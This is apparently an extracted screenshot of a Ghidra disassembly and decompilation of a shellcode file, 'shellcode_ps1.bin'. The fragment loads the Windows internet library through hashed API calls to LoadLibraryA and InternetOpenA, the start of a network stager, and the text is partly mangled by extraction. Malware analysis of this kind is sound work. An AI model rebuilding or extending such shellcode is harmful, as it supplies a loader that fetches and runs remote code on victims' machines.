 llcode_ps1.bin
undefined AL:1 <RETURN>
undefined4 Stack[-0x8]:4 local_8
FUN_0000008f XREF[1]:
0000008f 5d POP EBP
00000090 68 6e 65 PUSH 0x74656e
74 00
00000095 68 77 69 PUSH 0x696e6977
6e 69
0000009a 54 PUSH ESP=>local_8
LAB_0000009b+2 XREF[0,
0000009b 68 4c 77 PUSH 0x726774c
26 07
LoadLibraryA
000000a0 ff d5 CALL EBP
000000a2 31 ff XOR EDI,EDI
000000a4 57 PUSH EDI
000000a5 57 PUSH EDI
000000a6 57 PUSH EDI
Decompile: FUN_0000008f - (shellcode_ps1.bin)
1
2 void FUN_0000008f(void)
3
4 {
5 code *unaff_retaddr;
6 undefined4 uStack_4;
7
8 uStack_4 = 0x696e6977;
9 /* LoadLibraryA */
10 (*unaff_retaddr)(0x726774c,&uStack_4);
11 /* InternetOpenA */
12 (*unaff_retaddr)(0xa779563a,0x0,0x0,0x0,0x0,0x0);
13 thunk_FUN_00000307();
14 return;
15 }
16